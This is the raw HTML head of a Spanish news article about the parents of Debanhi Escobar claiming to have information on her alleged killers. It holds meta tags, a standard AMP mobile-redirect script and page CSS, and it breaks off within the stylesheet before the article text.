

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/
body_size: 224637
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://reportenoreste.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--1000x600.jpg" />
		<meta name="twitter:image" content="https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--1000x600.jpg" />
	<meta property="og:url" content="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/" />
<meta property="og:title" content="Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija" />
<meta property="og:description" content="A un año del caso de desaparición y feminicidio de Debanhi Susana Escobar en Nuevo León, los padres de la joven afirman que tienen información sobre los presuntos responsables, señalando a las autoridades como presunto responsables de que la investigación no avance. A través de sus redes sociales, Mario Escobar el padre de Debanhi declaró [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/">
<meta name="twitter:title" content="Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija">
<meta name="twitter:description" content="A un año del caso de desaparición y feminicidio de Debanhi Susana Escobar en Nuevo León, los padres de la joven afirman que tienen información sobre los presuntos responsables, señalando a las autoridades como presunto responsables de que la investigación no avance. A través de sus redes sociales, Mario Escobar el padre de Debanhi declaró [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/reportenoreste.com\/2023\/04\/22\/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}ul{box-sizing:border-box}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}a{opacity:1;text-decoration:none}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0 -25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:nth-child(1){top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:'';background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}#mvp-post-content h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:'#';position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}#mvp-author-box-wrap{margin-top:30px;width:100%}.mvp-author-box-out{margin-left:-80px;width:100%}.mvp-author-box-in{margin-left:80px}#mvp-author-box-img{line-height:0;margin-right:20px;width:60px}#mvp-author-box-img img{border:2px solid #ddd;border-radius:50%}#mvp-author-box-head,#mvp-author-box-text{width:100%}#mvp-author-box-text{margin-top:8px}span.mvp-author-box-name{font-size:1.1rem;line-height:1;margin-top:10px;width:100%}span.mvp-author-box-name a{color:#444;font-weight:700}#mvp-author-box-text p{color:#777;float:left;font-size:.9rem;font-weight:400;line-height:1.5;margin-bottom:0;width:100%}#mvp-author-box-soc-wrap{margin-top:10px;width:100%}span.mvp-author-box-soc{color:#999;display:inline-block;font-size:20px;line-height:1;margin-right:5px;vertical-align:top}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-related-posts{margin-top:30px;width:100%}ul.mvp-related-posts-list{width:100%}ul.mvp-related-posts-list li{float:left;margin-left:2.027027027%;overflow:hidden;width:31.98198198%;height:225px}ul.mvp-related-posts-list a:first-child li{margin-left:0}.mvp-related-img{background:#000;line-height:0;margin-bottom:10px;width:100%}.mvp-related-text{color:#222;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#mvp-comments-button{margin-top:30px;text-align:center;width:100%}#mvp-comments-button span.mvp-comment-but-text{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:15px 0;text-transform:uppercase;width:70%}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond form{float:left;padding-bottom:20px;width:100%}#respond p{font-size:12px;margin:0}#respond .comment-notes{margin-bottom:1rem}#respond .required{color:#ff4b33;font-weight:700}#respond label{color:#888;display:inline-block;font-size:14px;margin-bottom:5px;width:100%}#respond input{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin:0 0 9px;padding:5px;width:auto}#respond textarea{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin-bottom:9px;width:99%}#respond #submit{background:#888;border:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700;line-height:1;margin-top:10px;padding:5px 15px;text-transform:uppercase}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0 #000;text-transform:uppercase}h3#reply-title{display:none}#mvp-content-main p a{box-shadow:inset 0 -4px 0 #0be6af}a{color:#0be6af}ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#mvp-author-box-text p,#mvp-comments-button span.mvp-comment-but-text,#searchform input,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-author-box-name a,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-prev-next-text p,.mvp-related-text{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:"\f106"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-comment:before{content:"\f075"}.fa-ellipsis-h:before{content:"\f141"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-pinterest-p:before{content:"\f231"}.fa-search:before{content:"\f002"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block}.far{font-family:'Font Awesome 5 